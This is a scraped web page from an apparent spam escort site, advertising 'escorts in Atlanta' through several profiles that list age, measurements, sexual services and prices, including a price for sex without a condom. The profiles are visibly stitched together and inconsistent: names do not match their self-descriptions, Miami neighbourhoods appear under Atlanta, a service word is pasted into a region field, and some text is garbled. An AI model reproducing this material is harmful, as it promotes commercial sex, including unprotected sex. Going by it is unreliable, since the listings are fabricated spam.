

--- FILE ---
content_type: text/html
request_url: https://modelsindelhi.in/other/escorts-in-atlanta.php
body_size: 9885
content:
<!DOCTYPE html>
<html lang="en" >
<head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//s7.addthis.com"></link><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//s.w.org"></link><script>!function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);</script><link rel="dns-prefetch" href="//fonts.googleapis.com"></link><link rel="dns-prefetch" href="//fonts.gstatic.com"></link><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"></link><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"></link><script>!function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"</span><br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');</script><noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher"></noscript><meta name="viewport" content="width=0">
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<title> Escorts in atlanta - Lesbian Model Hooker on MODELSINDELHI.IN</title>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="/xmlrpc.php">	
<style>a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css"><noscript><link rel="stylesheet" href="/s/a18dee.css"></noscript>

<link rel="https://api.w.org/" href="/wp-json/">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"> 
<link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
<link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&#038;format=xml">
<link rel="icon" type="image/png" sizes="32x32" href="https://MODELSINDELHI.IN/favicon-big.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://MODELSINDELHI.IN/favicon-small.png">
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
<meta name="msapplication-TileImage" content="http://MODELSINDELHI.IN/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg" />

<script src="/s/d541bc.js"></script><script defer src="https://belea.promo/pixel/efgv4elydc7a0kmiz4tkvcu3didjoakb"></script></head>

<body class="post-template-default single single-post postid-1798 single-format-standard ">
	
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
								<section class="hgroup-right">
													<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
					</section>	
							<hgroup id="site-logo" class="clearfix">
												<h1 id="site-title">Delhi Models Escorts</h1>
							<h2 id="site-description">643 Whores in Other</h2>
											
				</hgroup>
			
		</div>
	</div>	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805"><a href="https://MODELSINDELHI.IN">Home</a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806"><a href="https://MODELSINDELHI.IN/country.html">Navigation</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807"><a href="https://MODELSINDELHI.IN/sexygirl.php">Videos</a></li>
<li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808"><a href="https://MODELSINDELHI.IN/webcam.html">Sex chat</a></li>
<li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809"><a href="https://MODELSINDELHI.IN/other/">Other</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810"><a href="https://MODELSINDELHI.IN/sexygirl.php">atlanta</a></li>
</ul>


</div>
					</nav> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary" class="no-margin-left">
   <div id="content">	<section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
		<article>

			
			<header class="entry-header">
    			<h2 class="entry-title">
    				Escorts in atlanta
    			</h2>
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<p>VIP Whores in Other: <a href="https://MODELSINDELHI.IN/other/escort-in-club.php">Escort in Club</a>, <a href="https://MODELSINDELHI.IN/other/slut-in-hotel.php">Slut in Hotel</a>, <a href="https://MODELSINDELHI.IN/other/sex-girl-in-odessa.php">Sex girl in Odessa</a><br />
		<br />
<h2>Busty beauties atlanta</h2>
<p><center><span style="font-size: 14pt;"><strong>Violetta</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img alt="Lady atlanta" src="https://MODELSINDELHI.IN/sluts/78.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>atlanta</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>32 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>173 </td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>67 </td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>10am - very late</td>
</tr>
<tr>
<td><strong>Figure:</strong></td>
<td>91-59-89</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Fisting anal, Fetish, Oral Without (at discretion) ★</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>+60$</td>
</tr>
<tr>
<td><strong>One Hr:</strong></td>
<td>90$</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>430$ </td>
</tr>
<tr>
<td><strong>Languages:</strong></td>
<td>Spanish</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">+ PHOTOS</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
for an appointment and for more details... Please call me, i hope to hear you soon.. Kisses
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Zita</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/45.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>atlanta</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>23 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>168 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>66</td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>Extra 60$</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Pole Dancing, Humiliation (giving), Role playing</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>In the region</td>
</tr>
<tr>
<td><strong>60 min:</strong></td>
<td>100Doll</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>380$ </td>
</tr>
<tr>
<td><strong>Bust:</strong></td>
<td>B❤️</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">Send a massage</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Am a black ebony sexy and hot girl with big boobs and ass and can turn all your fantasies to realities
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Amelie</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/299.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>Rimming (receiving) atlanta</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>24 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>173 cm</td>
</tr>
<tr>
<td><strong>Weight:</strong></td>
<td>57 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10:00 — 21:00</td>
</tr>
<tr>
<td><strong>Dinner Date:</strong></td>
<td>Extra 50 dollars</td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>French Kissing, Facial, Sex oral in condom</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>Only in saunas</td>
</tr>
<tr>
<td><strong>One Hr:</strong></td>
<td>90Doll</td>
</tr>
<tr>
<td><strong>Overnight:</strong></td>
<td>480$ </td>
</tr>
<tr>
<td><strong>Brust:</strong></td>
<td>Natural</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">+ VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Downtown Miami , Brickell, coral gables, Miami Beach, coconut grove , Kendall , north Miami Beach , aventura 
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Jeanne</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/143.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Other</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>18 </td>
</tr>
<tr>
<td><strong>Figure:</strong></td>
<td>85-58-83</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>67 kg</td>
</tr>
<tr>
<td><strong>Time to call:</strong></td>
<td>10:00 — 22:00</td>
</tr>
<tr>
<td><strong>For family couples:</strong></td>
<td>Extra 60$</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Moresomes, Strap-ons️♠, Massage prostate</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>In the region</td>
</tr>
<tr>
<td><strong>1H PRICE:</strong></td>
<td>140Doll</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>320$ </td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Portuguese</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Fun bubbly and confident! Message me to find out more guys
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Anfisa</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/12.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Address:</strong></td>
<td>Other</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>28 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>171 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>55 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10:00 — 23:00</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>340$</td>
</tr>
<tr>
<td><strong>Sex Preferences:</strong></td>
<td>Blow ride, Gangbang / Orgy, Golden shower (out)</td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Colombian</td>
</tr>
<tr>
<td><strong>30 min:</strong></td>
<td>120$</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>350$ </td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Role Play & Fantasy, Deep throating</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">See phone number</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
I'm Yanna, Russian Green Eyes Thin Brunette, an elite courtesan who provides discreet companionship for those who appreciate the finer things in life
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Blanche</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/288.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>City:</strong></td>
<td>atlanta</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>28 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>173 cm</td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>47 kg</td>
</tr>
<tr>
<td><strong>Available:</strong></td>
<td>11:00 — 20:00</td>
</tr>
<tr>
<td><strong>NIGHT:</strong></td>
<td>No </td>
</tr>
<tr>
<td><strong>Escort Preferences:</strong></td>
<td>Foot Worship, Massage prostate, Sex oral in condom, Soft domination</td>
</tr>
<tr>
<td><strong>Outcall:</strong></td>
<td>50 dollars</td>
</tr>
<tr>
<td><strong>1hr:</strong></td>
<td>60</td>
</tr>
<tr>
<td><strong>Couples:</strong></td>
<td>480$ </td>
</tr>
<tr>
<td><strong>Ethnic Group:</strong></td>
<td>Spanish</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">+ VIDEO</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<blockquote><p>
Singel dame pе 25 еr. Vil si jeg har sеnn passe med erfaring, sе jeg kunne tenke meg bеde е treffe noen yngre menn som vil ha litt kos og modne menn som kan vise meg nye ting i sengen.
</p></blockquote>
<p><center><span style="font-size: 14pt;"><strong>Beata</strong></span></center><br />
<center><a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/sluts/225.jpg"></a></center></p>
<td align="left" valign="top">
<table>
<tbody>
<tr>
<td><strong>Region:</strong></td>
<td>atlanta</td>
</tr>
<tr>
<td><strong>Age:</strong></td>
<td>22 </td>
</tr>
<tr>
<td><strong>Height:</strong></td>
<td>157 </td>
</tr>
<tr>
<td><strong>WEIGHT:</strong></td>
<td>50 </td>
</tr>
<tr>
<td><strong>Availability:</strong></td>
<td>10am - very late</td>
</tr>
<tr>
<td><strong>Without condom:</strong></td>
<td>Yes</td>
</tr>
<tr>
<td><strong>Sex services:</strong></td>
<td>Fetish, Massage professional, For family couples</td>
</tr>
<tr>
<td><strong>Body:</strong></td>
<td>88-55-87</td>
</tr>
<tr>
<td><strong>30 min:</strong></td>
<td>150</td>
</tr>
<tr>
<td><strong>Nationality:</strong></td>
<td>Latin</td>
</tr>
<tr>
<td><strong>My Services:</strong></td>
<td>Soft domination</td>
</tr>
<tr>
<td></td>
<td colspan="2" height="30" align="center"><strong><a style="color:#FF00FF; font-size:18px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">CONTACT</a></strong></td>
</tr>
<tr>
</tbody>
</table>
<p><H3>Comments:</H3></p>
<blockquote><p>Downtown Miami , Brickell, coral gables, Miami Beach, coconut grove , Kendall , north Miami Beach , aventura </p></blockquote>
<blockquote><p>I offer full service Andy in professional expert in all kind style.</p></blockquote>
<p>
<center><a style="color:#FF00FF; text-decoration:underline; font-size:22px;" href="https://MODELSINDELHI.IN/sexygirl.php" target="_blank">Popular Escorts</a></center><br /></p>
<div class="at-below-post addthis_tool" data-url="http://MODELSINDELHI.IN/sexygirl.php"></div>  			</div>

  			<div class="entry-meta-bar clearfix">	        			
    			<div class="entry-meta">
    				<span class="by-author">By <a href="https://MODELSINDELHI.IN/other/escorts-in-atlanta.php#">admin</a></span> |
    				<span class="date"><a href="https://MODELSINDELHI.IN/other/escorts-in-atlanta.php#" title="21:17">30.03.2019</a></span> |
    				             		<span class="category"><a href="https://MODELSINDELHI.IN/other/">Other</a></span> |
             	 
    				             		<span class="comments"><a href="https://MODELSINDELHI.IN/other/escorts-in-atlanta.php#">3 Comments</a></span> |
             	 		          				
    			</div>
    		</div>

  						<ul class="default-wp-page clearfix">
				<li class="previous"><a href="https://MODELSINDELHI.IN/other/prostitute-in-dubai.php">Prostitute in Dubai</a></li>
				<li class="next"></li>
			</ul>
		
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment<small><a rel="nofollow" id="cancel-comment-reply-link" href="/prostituees-epinay-sur-orge/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://MODELSINDELHI.IN/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment" /> <input type='hidden' name='comment_post_ID' value='1798' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div>
	
</div>																					
		</article>
	</section>
</div></div>


<div id="secondary">
	

<aside id="search-2" class="widget widget_search">	<form action="https://MODELSINDELHI.IN/" class="searchform clearfix" method="get">
		<label class="assistive-text" for="s">Search</label>
		<input type="text" placeholder="Search" class="s field" name="s">
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Whore of the week</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/sexygirl.php"><img src="https://MODELSINDELHI.IN/vip/394.jpg"></a>
									</li>
				
					</ul>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Other Girls in Other</h3>		<ul>
											<li>
					<a href="https://MODELSINDELHI.IN/other/hookers-in-wellington.php">Hookers in wellington</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/other/vietnam-slut.php">Vietnam Slut</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/other/sex-for-money-in-egypt.php">Sex for money in Egypt</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/other/slut-in-dubai.php">Slut in Dubai</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/south-korea/sex-for-money-in-cheongju.php">Sex for money in Cheongju</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/slovakia/sex-for-money-in-zilina.php">Sex for money in Zilina</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/trinidad-and-tobago/slut-in-trinidad-and-tobago.php">Slut in Trinidad and Tobago</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/portugal/erotic-massage-in-evora.php">Erotic massage in Evora</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/hungary/hookers-in-miskolc.php">Hookers in Miskolc</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/monaco/slut-in-monaco.php">Slut in Monaco</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/egypt/prostitute-in-mallawi.php">Prostitute in Mallawi</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/moldova/whores-in-cahul.php">Whores in Cahul</a>
									</li>
											<li>
					<a href="https://MODELSINDELHI.IN/singapore/sex-chat-singapore.php">Sex chat singapore</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
<ul>
<li><a href="https://MODELSINDELHI.IN/afghanistan/">Afghanistan</a></li>
<li><a href="https://MODELSINDELHI.IN/africa/">Africa</a></li>
<li><a href="https://MODELSINDELHI.IN/aland/">Aland</a></li>
<li><a href="https://MODELSINDELHI.IN/albania/">Albania</a></li>
<li><a href="https://MODELSINDELHI.IN/algeria/">Algeria</a></li>
<li><a href="https://MODELSINDELHI.IN/argentina/">Argentina</a></li>
<li><a href="https://MODELSINDELHI.IN/australia/">Australia</a></li>
<li><a href="https://MODELSINDELHI.IN/austria/">Austria</a></li>
<li><a href="https://MODELSINDELHI.IN/bahrain/">Bahrain</a></li>
<li><a href="https://MODELSINDELHI.IN/bangladesh/">Bangladesh</a></li>
<li><a href="https://MODELSINDELHI.IN/belgium/">Belgium</a></li>
<li><a href="https://MODELSINDELHI.IN/belize/">Belize</a></li>
<li><a href="https://MODELSINDELHI.IN/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li>
<li><a href="https://MODELSINDELHI.IN/brazil/">Brazil</a></li>
<li><a href="https://MODELSINDELHI.IN/bulgaria/">Bulgaria</a></li>
<li><a href="https://MODELSINDELHI.IN/cambodia/">Cambodia</a></li>
<li><a href="https://MODELSINDELHI.IN/canada/">Canada</a></li>
<li><a href="https://MODELSINDELHI.IN/chile/">Chile</a></li>
<li><a href="https://MODELSINDELHI.IN/china/">China</a></li>
<li><a href="https://MODELSINDELHI.IN/colombia/">Colombia</a></li>
<li><a href="https://MODELSINDELHI.IN/costa-rica/">Costa Rica</a></li>
<li><a href="https://MODELSINDELHI.IN/croatia/">Croatia</a></li>
<li><a href="https://MODELSINDELHI.IN/cuba/">Cuba</a></li>
<li><a href="https://MODELSINDELHI.IN/czech-republic/">Czech Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/denmark/">Denmark</a></li>
<li><a href="https://MODELSINDELHI.IN/dominican-republic/">Dominican Republic</a></li>
<li><a href="https://MODELSINDELHI.IN/egypt/">Egypt</a></li>
<li><a href="https://MODELSINDELHI.IN/estonia/">Estonia</a></li>
<li><a href="https://MODELSINDELHI.IN/finland/">Finland</a></li>
<li><a href="https://MODELSINDELHI.IN/france/">France</a></li>
<li><a href="https://MODELSINDELHI.IN/germany/">Germany</a></li>
<li><a href="https://MODELSINDELHI.IN/greece/">Greece</a></li>
<li><a href="https://MODELSINDELHI.IN/greenland/">Greenland</a></li>
